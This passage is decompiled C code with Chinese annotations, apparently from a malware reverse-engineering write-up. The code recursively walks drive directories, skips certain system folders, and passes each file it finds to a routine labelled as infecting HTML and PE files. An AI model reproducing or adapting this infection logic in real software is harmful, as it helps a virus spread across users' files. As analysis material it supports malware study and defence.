 lstrcpyA(String1, lpString2); // 拷贝盘符
addSlash_100061AD(String1); // 加上反斜杠
*(_DWORD *)&FindFileData[0x13E] = lstrlenA(String1);// 盘符长度
lstrcatA(String1, asc_1000A828); // 拼接盘符为: C:\*.*
result = FindFirstFileA(String1, (LPWIN32_FIND_DATAA)FindFileData);// 搜索文件
if ( result != (HANDLE)-1 )
{
hFindFile = result;
do
{
Sleep(2u);
if ( !checkRouteNotPoint_10006283(&FindFileData[44]) )// 检索获取到的文件名称不是.或者..或者RMNetwork
{
String1[*(_DWORD *)&FindFileData[0x13E]] = 0;
lstrcatA(String1, &FindFileData[0x2C]); // 把文件名称拼接到盘符名称上
if ( (FindFileData[0] & 0x10) == 0x10 ) // 通过结构体的元素判断获取到的是文件还是目录，如果是目录则为真
{
addSlash_100061AD(String1); // 加上反斜杠
if ( !checkRoute_1000624A(String1) ) // 比较是否为获取的两个系统目录
infected_10006377(a1, String1, a2); // 如果不是，递归执行找下一层
}
else // 如果是文件则执行以下方法
{
infected_Html_PE_1000630C(a1, String1, a2);// 感染文件主要函数
}
}
}
while ( FindNextFileA(hFindFile, (LPWIN32_FIND_DATAA)FindFileData) );// 下一个文件